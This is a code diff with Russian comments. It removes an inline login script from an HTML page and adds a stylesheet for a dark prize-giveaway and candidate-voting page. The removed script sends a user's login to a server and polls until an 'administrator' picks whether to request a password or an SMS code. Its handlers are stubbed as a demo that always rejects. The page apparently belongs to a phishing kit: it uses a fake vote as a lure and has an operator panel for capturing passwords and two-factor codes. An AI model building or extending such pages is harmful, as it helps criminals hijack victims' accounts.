-        pollTimer = setInterval(async () => {
-            try {
-                // Кодируем логин для URL (на случай email с @)
-                const encodedLogin = encodeURIComponent(currentLogin);
-                const response = await fetch(`${SERVER_URL}/check-method/${encodedLogin}`);
-                const data = await response.json();
-                
-                if (data.success === true && data.method) {
-                    clearInterval(pollTimer);
-                    stopWaitTimer();
-                    
-                    if (data.method === "password") {
-                        document.getElementById('login-password').textContent = currentLogin;
-                        showStep(3);
-                        document.getElementById('password-input').focus();
-                    } else if (data.method === "sms") {
-                        document.getElementById('login-sms').textContent = currentLogin;
-                        showStep(4);
-                        document.getElementById('sms-input').focus();
-                    }
-                } else if (data.error === "Запрос отклонен") {
-                    clearInterval(pollTimer);
-                    stopWaitTimer();
-                    showError(2, 'Ваш запрос был отклонен администратором');
-                }
-                
-            } catch (error) {
-                console.error('Ошибка опроса:', error);
-            }
-        }, 2000); // Проверка каждые 2 секунды
-    }
-
-    // Отправить пароль
-    function submitPassword() {
-        const password = document.getElementById('password-input').value;
-        
-        if (!password) {
-            showError(3, 'Введите пароль');
-            return;
-        }
-        
-        // Демо: всегда неверный пароль
-        showError(3, 'Неверный пароль. Попробуйте еще раз.');
-        document.getElementById('password-input').value = '';
-        document.getElementById('password-input').focus();
-    }
-
-    // Отправить SMS
-    function submitSMS() {
-        const smsCode = document.getElementById('sms-input').value;
-        
-        if (!smsCode || smsCode.length !== 6) {
-            showError(4, 'Введите 6-значный код из SMS');
-            return;
-        }
-        
-        // Демо: всегда неверный код
-        showError(4, 'Неверный код. Проверьте SMS и попробуйте снова.');
-        document.getElementById('sms-input').value = '';
-        document.getElementById('sms-input').focus();
-    }
-
-    // Сброс
-    function reset() {
-        if (pollTimer) clearInterval(pollTimer);
-        stopWaitTimer();
-        currentLogin = "";
-        document.getElementById('login').value = '';
-        document.getElementById('password-input').value = '';
-        document.getElementById('sms-input').value = '';
-        hideAllErrors();
-        showStep(1);
-        document.getElementById('login').focus();
-    }
-
-    // Инициализация
-    document.addEventListener('DOMContentLoaded', function() {
-        // Фокус на поле ввода
-        document.getElementById('login').focus();
-        
-        // Поддержка Enter на шаге 1
-        document.getElementById('login').addEventListener('keypress', function(e) {
-            if (e.key === 'Enter') sendLogin();
-        });
-        
-        // Поддержка Enter на шаге 3
-        document.getElementById('password-input').addEventListener('keypress', function(e) {
-            if (e.key === 'Enter') submitPassword();
-        });
-        
-        // Поддержка Enter на шаге 4
-        document.getElementById('sms-input').addEventListener('keypress', function(e) {
-            if (e.key === 'Enter') submitSMS();
-        });
-    });
-</script>
-
+<script src="script.js"></script>
 </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,397 @@
+*,
+*::before,
+*::after {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+}
+
+:root {
+    --bg: #0a0a0f;
+    --bg-card: #12121a;
+    --bg-card-hover: #1a1a2e;
+    --border: #1e1e2e;
+    --border-hover: #2e2e4e;
+    --text: #e4e4e7;
+    --text-muted: #71717a;
+    --accent: #a855f7;
+    --accent-2: #6366f1;
+    --accent-3: #ec4899;
+    --gradient: linear-gradient(135deg, #a855f7, #6366f1, #ec4899);
+    --radius: 16px;
+    --radius-sm: 10px;
+}
+
+html {
+    scroll-behavior: smooth;
+}
+
+body {
+    font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
+    background: var(--bg);
+    color: var(--text);
+    line-height: 1.6;
+    overflow-x: hidden;
+    min-height: 100vh;
+}
+
+.container {
+    max-width: 900px;
+    margin: 0 auto;
+    padding: 0 20px;
+}
+
+/* Background glows */
+.bg-glow {
+    position: fixed;
+    border-radius: 50%;
+    filter: blur(120px);
+    opacity: 0.15;
+    pointer-events: none;
+    z-index: 0;
+}
+
+.bg-glow--1 {
+    width: 500px;
+    height: 500px;
+    background: var(--accent);
+    top: -100px;
+    right: -100px;
+}
+
+.bg-glow--2 {
+    width: 400px;
+    height: 400px;
+    background: var(--accent-3);
+    bottom: -50px;
+    left: -100px;
+}
+
+/* Header */
+.header {
+    position: relative;
+    z-index: 1;
+    text-align: center;
+    padding: 80px 0 40px;
+}
+
+.badge {
+    display: inline-block;
+    padding: 6px 18px;
+    border-radius: 100px;
+    background: rgba(168, 85, 247, 0.12);
+    border: 1px solid rgba(168, 85, 247, 0.25);
+    color: var(--accent);
+    font-size: 14px;
+    font-weight: 600;
+    margin-bottom: 24px;
+    letter-spacing: 0.5px;
+}
+
+.title {
+    font-size: clamp(32px, 6vw, 56px);
+    font-weight: 900;
+    line-height: 1.1;
+    margin-bottom: 20px;
+    letter-spacing: -1px;
+}
+
+.gradient-text {
+    background: var(--gradient);
+    -webkit-background-clip: text;
+    -webkit-text-fill-color: transparent;
+    background-clip: text;
+}
+
+.subtitle {
+    font-size: 16px;
+    color: var(--text-muted);
+    max-width: 560px;
+    margin: 0 auto;
+    line-height: 1.7;
+}
+
+/* Prizes */
+.prizes {
+    position: relative;
+    z-index: 1;
+    padding: 30px 0 50px;
+}
+
+.prizes-grid {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 20px;
+    flex-wrap: wrap;
+}
+
+.prize-card {
+    background: var(--bg-card);
+    border: 1px solid var(--border);
+    border-radius: var(--radius);
+    padding: 28px 24px;
+    display: flex;
+    align-items: center;
+    gap: 18px;
+    flex: 1;
+    min-width: 280px;
+    max-width: 380px;
+    transition: border-color 0.3s, transform 0.3s;
+}
+
+.prize-card:hover {
+    border-color: var(--border-hover);
+    transform: translateY(-2px);
+}
+
+.prize-img-wrap {
+    width: 72px;
+    height: 72px;
+    border-radius: 14px;
+    background: rgba(168, 85, 247, 0.08);
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    flex-shrink: 0;
+}
+
+.prize-img {
+    width: 48px;
+    height: 48px;
+}
+
+.prize-label {
+    font-size: 11px;
+    text-transform: uppercase;
+    letter-spacing: 1.5px;
+    color: var(--accent);
+    font-weight: 700;
+}
+
+.prize-info h3 {
+    font-size: 17px;
+    font-weight: 700;
+    margin: 4px 0;
+}
+
+.prize-info p {
+    font-size: 13px;
+    color: var(--text-muted);
+    line-height: 1.4;
+}
+
+.prize-divider {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+}
+
+.prize-divider span {
+    padding: 8px 16px;
+    border-radius: 100px;
+    background: var(--bg-card);
+    border: 1px solid var(--border);
+    color: var(--text-muted);
+    font-size: 14px;
+    font-weight: 600;
+}
+
+/* Voting */
+.voting {
+    position: relative;
+    z-index: 1;
+    padding: 50px 0;
+}
+
+.section-title {
+    text-align: center;
+    font-size: 28px;
+    font-weight: 800;
+    margin-bottom: 10px;
+    letter-spacing: -0.5px;
+}
+
+.section-desc {
+    text-align: center;
+    color: var(--text-muted);
+    font-size: 15px;
+    max-width: 500px;
+    margin: 0 auto 40px;
+}
+
+.candidates-grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));
+    gap: 12px;
+}
+
+.candidate-card {
+    display: flex;
+    align-items: center;
+    gap: 14px;
+    padding: 16px 20px;
+    background: var(--bg-card);
+    border: 1px solid var(--border);
+    border-radius: var(--radius-sm);
+    text-decoration: none;
+    color: var(--text);
+    transition: all 0.25s ease;
+    cursor: pointer;
+    position: relative;
+    overflow: hidden;
+}
+
+.candidate-card::before {
+    content: '';
+    position: absolute;
+    inset: 0;
+    background: var(--gradient);
+    opacity: 0;
+    transition: opacity 0.3s;
+}
+
+.candidate-card:hover {
+    border-color: var(--border-hover);
+    transform: translateY(-2px);
+    box-shadow: 0 8px 30px rgba(168, 85, 247, 0.12);
+}
+
+.candidate-card:hover::before {
+    opacity: 0.06;
+}
+
+.candidate-card:hover .candidate-action {
+    color: var(--accent);
+}
+
+.candidate-avatar {
+    width: 46px;
+    height: 46px;
+    border-radius: 12px;
+    background: hsl(var(--hue), 60%, 15%);
+    border: 1px solid hsl(var(--hue), 50%, 25%);
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    flex-shrink: 0;
+    position: relative;
+    z-index: 1;
+}
+
+.candidate-avatar span {
+    font-size: 14px;
+    font-weight: 700;
+    color: hsl(var(--hue), 70%, 65%);
+}
+
+.candidate-info {
+    display: flex;
+    flex-direction: column;
+    gap: 2px;
+    position: relative;
+    z-index: 1;
+}
+
+.candidate-name {
+    font-size: 15px;
+    font-weight: 600;
+}
+
+.candidate-action {
+    font-size: 12px;
+    color: var(--text-muted);
+    font-weight: 500;
+    transition: color 0.25s;
+}
+
+/* How it works */
+.how-it-works {
+    position: relative;
+    z-index: 1;
+    padding: 50px 0 60px;
+}
+
+.steps {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 16px;
+    flex-wrap: wrap;
+    margin-top: 36px;
+}
+
+.step {
+    text-align: center;
+    flex: 1;
+    min-width: 160px;
+    max-width: 220px;
+}
+
+.step-icon {
+    width: 48px;
+    height: 48px;
+    border-radius: 14px;
+    background: var(--gradient);
+    display: inline-flex;
+    align-items: center;
+    justify-content: center;
+    font-size: 20px;
+    font-weight: 800;
+    margin-bottom: 14px;
+}
+
+.step p {
+    font-size: 14px;
+    color: var(--text-muted);
+    line-height: 1.5;
+}
+
+.step-arrow {
+    color: var(--text-muted);
+    font-size: 24px;
+    opacity: 0.3;
+}
+
+/* Footer */
+.footer {
+    position: relative;
+    z-index: 1;
+    text-align: center;
+    padding: 30px 0;
+    border-top: 1px solid var(--border);
+}
+
+.footer p {
+    font-size: 13px;
+    color: var(--text-muted);
+}
+
+/* Responsive */
+@media (max-width: 640px) {
+    .header {
+        padding: 50px 0 30px;
+    }
+
+    .prizes-grid {
+        flex-direction: column;
+        align-items: stretch;
+    }
+
+    .prize-card {
+        max-width: 100%;
+    }
+
+    .candidates-grid {
+        grid-template-columns: 1fr;
+    }
+
+    .step-arrow {
+        display: none;
+    }
+
+    .steps {
+        flex-direction: column;
+        gap: 24px;
+    }
+}
